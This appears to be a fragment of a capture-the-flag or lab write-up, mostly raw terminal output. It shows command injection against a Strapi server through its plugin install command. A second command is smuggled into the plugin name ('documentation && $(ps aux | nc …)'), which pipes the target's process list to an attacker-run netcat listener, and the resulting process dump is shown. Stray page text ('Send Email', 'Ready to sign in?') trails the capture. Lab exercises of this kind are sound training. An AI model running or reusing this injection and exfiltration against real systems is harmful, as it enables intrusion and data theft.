 $> ps aux | nc 10.10.14.108 4444
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.108] from (UNKNOWN) [10.129.138.23] 41968
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
strapi 1890 0.0 0.3 76648 7444 ? Ss Feb09 0:00 /lib/systemd/systemd --user
strapi 1932 0.2 2.2 615484 45424 ? Ssl Feb09 0:14 PM2 v4.5.6: God Daemon (/opt/strapi/.pm2)
strapi 1943 1.4 4.3 925040 87084 ? Ssl Feb09 1:21 node /usr/bin/strapi
strapi 5447 0.2 2.0 804824 40388 ? Sl 00:02 0:00 npm
strapi 5465 0.0 0.0 4640 832 ? S 00:02 0:00 sh -c strapi "install" "documentation && $(nc 10.10.14.108 4444)"
strapi 5466 0.0 0.1 15724 2152 ? S 00:02 0:00 nc 10.10.14.108 4444
strapi 5523 0.2 1.8 870640 37804 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check.js {"pkg":{"name":"npm","version":"6.14.14"}}
strapi 5562 0.2 1.9 870644 38360 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check.js {"pkg":{"name":"npm","version":"6.14.14"}}
strapi 5598 0.4 1.8 805104 38220 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check.js {"pkg":{"name":"npm","version":"6.14.14"}}
strapi 5645 0.6 1.8 739572 38116 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check.js {"pkg":{"name":"npm","version":"6.14.14"}}
strapi 5656 0.0 2.3 804948 46912 ? Sl 00:04 0:00 npm
strapi 5667 0.0 1.5 563772 30428 ? Rsl 00:04 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check.js {"pkg":{"name":"npm","version":"6.14.14"}}
strapi 5674 0.0 0.0 4640 860 ? S 00:04 0:00 sh -c strapi "install" "documentation && $(ps aux | nc 10.10.14.108 4444)"
strapi 5675 0.0 0.0 4640 100 ? S 00:04 0:00 sh -c strapi "install" "documentation && $(ps aux | nc 10.10.14.108 4444)"
strapi 5676 0.0 0.1 36088 3288 ? R 00:04 0:00 ps aux
strapi 5677 0.0 0.1 15724 2140 ? S 00:04 0:00 nc 10.10.14.108 4444
Send Email
Ready to sign in?